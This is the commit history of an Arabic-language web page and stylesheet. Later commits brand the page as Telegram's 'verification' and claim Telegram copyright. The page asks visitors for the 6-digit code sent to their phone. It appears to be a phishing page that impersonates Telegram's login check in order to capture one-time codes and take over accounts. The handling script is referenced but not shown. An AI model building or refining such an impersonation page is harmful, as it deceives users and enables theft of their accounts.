
==== code_verification.html @ 9f3a687f "Create code_verification.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الكود</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <header>
            <h1>تسجيل الكود</h1>
            <p>يرجى إدخال الكود الذي تم إرساله إلى هاتفك.</p>
        </header>

        <div class="form-container">
            <form id="codeForm">
                <label for="code">أدخل الكود:</label>
                <input type="text" id="code" name="code" placeholder="أدخل الكود هنا">
                <button type="submit">إرسال الكود</button>
            </form>
        </div>

        <footer>
            جميع الحقوق محفوظة لشركة تليجرام 2025
        </footer>
    </div>

    <script src="script.js"></script>
</body>
  </html>
---- styles.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    text-align: center;
    padding: 20px;
}

.container {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    max-width: 400px;
    margin: 0 auto;
}

h1 {
    font-size: 24px;
    margin-bottom: 20px;
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-bottom: 8px;
    font-weight: bold;
}

select, input {
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

button {
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

button:hover {
    background-color: #0056b3;
}

footer {
    margin-top: 20px;
    font-size: 12px;
    color: #666;
}

==== commit e1696012: "Create code_verification.html" ====
--- a/code_verification.html
+++ b/code_verification.html
@@ -11,14 +11,14 @@
     <div class="container">
         <header>
             <h1>تسجيل الكود</h1>
-            <p>يرجى إدخال الكود الذي تم إرساله إلى هاتفك.</p>
+            <p>يرجى إدخال الكود المكون من 6 أرقام الذي تم إرساله إلى هاتفك.</p>
         </header>
 
         <div class="form-container">
             <form id="codeForm">
                 <label for="code">أدخل الكود:</label>
-                <input type="text" id="code" name="code" placeholder="أدخل الكود هنا">
-                <button type="submit">إرسال الكود</button>
+                <input type="text" id="code" name="code" placeholder="أدخل الكود هنا" maxlength="6" pattern="\d{6}" required>
+                <button type="submit">التحقق من الكود</button>
             </form>
         </div>
 
--- a/styles.css
+++ b/styles.css
@@ -1,56 +1,119 @@
+/* إعادة تعيين بعض الإعدادات الافتراضية */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
 body {
-    font-family: Arial, sans-serif;
-    background-color: #f4f4f4;
-    text-align: center;
-    padding: 20px;
+    font-family: 'Tajawal', sans-serif;
+    background-color: #f4f4f9;
+    color: #333;
+    line-height: 1.6;
+    background-image: url('background.jpg'); /* يمكنك استبدالها بصورة خلفية */
+    background-size: cover;
+    background-position: center;
 }
 
 .container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 20px;
+    background-color: rgba(255, 255, 255, 0.9);
+    border-radius: 10px;
+    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
+}
+
+header {
+    text-align: center;
+    margin-bottom: 30px;
+}
+
+header h1 {
+    font-size: 2.5rem;
+    color: #2c3e50;
+    margin-bottom: 10px;
+}
+
+header p {
+    font-size: 1.2rem;
+    color: #666;
+}
+
+.form-container {
     background-color: #fff;
     padding: 20px;
     border-radius: 8px;
-    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
-    max-width: 400px;
-    margin: 0 auto;
+    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
 }
 
-h1 {
-    font-size: 24px;
-    margin-bottom: 20px;
+form label {
+    display: block;
+    margin-bottom: 8px;
+    font-weight: bold;
+    color: #2c3e50;
 }
 
-form {
-    display: flex;
-    flex-direction: column;
+form input[type="text"],
+form select {
+    width: 100%;
+    padding: 10px;
+    margin-bottom: 20px;
+    border: 1px solid #ddd;
+    border-radius: 5px;
+    font-size: 1rem;
 }
 
-label {
-    margin-bottom: 8px;
-    font-weight: bold;
+form button {
+    width: 100%;
+    padding: 10px;
+    background-color: #3498db;
+    color: #fff;
+    border: none;
+    border-radius: 5px;
+    font-size: 1rem;
+    cursor: pointer;
+    transition: background-color 0.3s ease;
 }
 
-select, input {
-    padding: 10px;
-    margin-bottom: 20px;
-    border: 1px solid #ccc;
-    border-radius: 4px;
-}
-
-button {
-    padding: 10px;
-    background-color: #007bff;
-    color: #fff;
-    border: none;
-    border-radius: 4px;
-    cursor: pointer;
-}
-
-button:hover {
-    background-color: #0056b3;
+form button:hover {
+    background-color: #2980b9;
 }
 
 footer {
-    margin-top: 20px;
-    font-size: 12px;
-    color: #666;
+    text-align: center;
+    margin-top: 30px;
+    padding: 20px;
+    background-color: #2c3e50;
+    color: #fff;
+    border-radius: 5px;
 }
+
+footer p {
+    margin: 0;
+    font-size: 0.9rem;
+}
+
+/* تصميم للهواتف المحمولة */
+@media (max-width: 768px) {
+    header h1 {
+        font-size: 2rem;
+    }
+
+    header p {
+        font-size: 1rem;
+    }
+
+    .container {
+        padding: 10px;
+    }
+
+    form input[type="text"],
+    form select {
+        font-size: 0.9rem;
+    }
+
+    form button {
+        font-size: 0.9rem;
+    }
+  }

==== commit 86a48ff0: "Create code_verification.html" ====
--- a/code_verification.html
+++ b/code_verification.html
@@ -3,14 +3,14 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تسجيل الكود</title>
+    <title>توثيق Telegram - التحقق من الكود</title>
     <link rel="stylesheet" href="styles.css">
     <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet">
 </head>
 <body>
     <div class="container">
         <header>
-            <h1>تسجيل الكود</h1>
+            <h1>توثيق Telegram</h1>
             <p>يرجى إدخال الكود المكون من 6 أرقام الذي تم إرساله إلى هاتفك.</p>
         </header>
 
@@ -23,10 +23,10 @@
         </div>
 
         <footer>
-            جميع الحقوق محفوظة لشركة تليجرام 2025
+            جميع الحقوق محفوظة لشركة Telegram 2025
         </footer>
     </div>
 
     <script src="script.js"></script>
 </body>
-  </html>
+                                               </html>

==== commit 54b01151: "Create code_verification.html" ====
--- a/code_verification.html
+++ b/code_verification.html
@@ -29,4 +29,4 @@
 
     <script src="script.js"></script>
 </body>
-                                               </html>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -1,119 +1,69 @@
-/* إعادة تعيين بعض الإعدادات الافتراضية */
-* {
-    margin: 0;
-    padding: 0;
-    box-sizing: border-box;
-}
-
 body {
     font-family: 'Tajawal', sans-serif;
-    background-color: #f4f4f9;
-    color: #333;
-    line-height: 1.6;
-    background-image: url('background.jpg'); /* يمكنك استبدالها بصورة خلفية */
-    background-size: cover;
-    background-position: center;
+    background-color: #f4f4f4;
+    text-align: center;
+    padding: 20px;
+    margin: 0;
 }
 
 .container {
-    max-width: 1200px;
+    background-color: #fff;
+    padding: 20px;
+    border-radius: 8px;
+    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+    max-width: 400px;
     margin: 0 auto;
-    padding: 20px;
-    background-color: rgba(255, 255, 255, 0.9);
-    border-radius: 10px;
-    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
 }
 
-header {
-    text-align: center;
-    margin-bottom: 30px;
+h1 {
+    font-size: 24px;
+    margin-bottom: 20px;
 }
 
 header h1 {
-    font-size: 2.5rem;
-    color: #2c3e50;
+    font-size: 24px;
     margin-bottom: 10px;
 }
 
 header p {
-    font-size: 1.2rem;
+    font-size: 14px;
     color: #666;
 }
 
-.form-container {
-    background-color: #fff;
-    padding: 20px;
-    border-radius: 8px;
-    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
+form {
+    display: flex;
+    flex-direction: column;
 }
 
-form label {
-    display: block;
+label {
     margin-bottom: 8px;
     font-weight: bold;
-    color: #2c3e50;
 }
 
-form input[type="text"],
-form select {
-    width: 100%;
+select, input {
     padding: 10px;
     margin-bottom: 20px;
-    border: 1px solid #ddd;
-    border-radius: 5px;
-    font-size: 1rem;
+    border: 1px solid #ccc;
+    border-radius: 4px;
+    font-size: 16px;
 }
 
-form button {
-    width: 100%;
+button {
     padding: 10px;
-    background-color: #3498db;
+    background-color: #007bff;
     color: #fff;
     border: none;
-    border-radius: 5px;
-    font-size: 1rem;
+    border-radius: 4px;
     cursor: pointer;
-    transition: background-color 0.3s ease;
+    font-size: 16px;
 }
 
-form button:hover {
-    background-color: #2980b9;
+button:hover {
+    background-color: #0056b3;
 }
 
 footer {
-    text-align: center;
-    margin-top: 30px;
-    padding: 20px;
-    background-color: #2c3e50;
-    color: #fff;
-    border-radius: 5px;
-}
-
-footer p {
-    margin: 0;
-    font-size: 0.9rem;
-}
-
-/* تصميم للهواتف المحمولة */
-@media (max-width: 768px) {
-    header h1 {
-        font-size: 2rem;
-    }
-
-    header p {
-        font-size: 1rem;
-    }
-
-    .container {
-        padding: 10px;
-    }
-
-    form input[type="text"],
-    form select {
-        font-size: 0.9rem;
-    }
-
-    form button {
-        font-size: 0.9rem;
-    }
+    margin-top: 20px;
+    font-size: 12px;
+    color: #666;
   }
